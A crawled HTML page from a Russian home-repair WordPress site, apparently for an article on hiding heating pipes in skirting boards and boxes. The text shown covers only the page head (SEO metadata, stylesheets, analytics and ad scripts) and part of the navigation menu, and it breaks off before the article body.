

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/
body_size: 55226
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Куда и как спрятать трубы отопления: плинтусы и короба для скрытой прокладки. Плинтус под трубы отопления</title>
	<meta name="description" content="Комплектующие для монтажа и ремонта труб отопления: гофра, плинтус, обвод. Чтобы вписаться в современные дизайн квартир и домов система отопления должна им соответствовать по стилю." />
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Куда и как спрятать трубы отопления: плинтусы и короба для скрытой прокладки. Плинтус под трубы отопления" />
	<meta property="og:description" content="Комплектующие для монтажа и ремонта труб отопления: гофра, плинтус, обвод. Чтобы вписаться в современные дизайн квартир и домов система отопления должна им соответствовать по стилю." />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-05-04T08:26:03+00:00" />
	<meta property="og:image" content="/images/sas/image/pfitingi_i_gilzy_dlja_trub_rehau_rautitan_ap50a_big.jpg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://remont-stroitelstvo77.ru/#website","url":"http://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#primaryimage","url":"/images/sas/image/pfitingi_i_gilzy_dlja_trub_rehau_rautitan_ap50a_big.jpg","contentUrl":"/images/sas/image/pfitingi_i_gilzy_dlja_trub_rehau_rautitan_ap50a_big.jpg"},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#webpage","url":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/","name":"Куда и как спрятать трубы отопления: плинтусы и короба для скрытой прокладки. Плинтус под трубы отопления","isPartOf":{"@id":"http://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#primaryimage"},"datePublished":"2022-05-04T08:26:03+00:00","dateModified":"2022-05-04T08:26:03+00:00","description":"Комплектующие для монтажа и ремонта труб отопления: гофра, плинтус, обвод. Чтобы вписаться в современные дизайн квартир и домов система отопления должна им соответствовать по стилю.","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Общие рекомендации","item":"https://remont-stroitelstvo77.ru/category/bez-rubriki/"},{"@type":"ListItem","position":3,"name":"Как сделать невидимыми трубы отопления, прячем их в плинтусы и короба"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#webpage"},"author":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Как сделать невидимыми трубы отопления, прячем их в плинтусы и короба","datePublished":"2022-05-04T08:26:03+00:00","dateModified":"2022-05-04T08:26:03+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#webpage"},"wordCount":266,"publisher":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/#primaryimage"},"thumbnailUrl":"/images/sas/image/pfitingi_i_gilzy_dlja_trub_rehau_rautitan_ap50a_big.jpg","articleSection":["Общие рекомендации"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"http://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"http://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Как сделать невидимыми трубы отопления, прячем их в плинтусы и короба&raquo;" href="https://remont-stroitelstvo77.ru/kak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/4243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=4243' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkak-sdelat-nevidimymi-truby-otopleniya-pryachem-ix-v-plintusy-i-koroba%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '4243';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BD%D0%B5%D0%B2%D0%B8%D0%B4%D0%B8%D0%BC%D1%8B%D0%BC%D0%B8+%D1%82%D1%80%D1%83%D0%B1%D1%8B+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%2C+%D0%BF%D1%80%D1%8F%D1%87%D0%B5%D0%BC+%D0%B8%D1%85+%D0%B2+%D0%BF%D0%BB%D0%B8%D0%BD%D1%82%D1%83%D1%81%D1%8B+%D0%B8+%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-4243 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://remont-stroitelstvo77.ru/category/izolyacionnye-raboty/">Изоляционные работы</a></li>
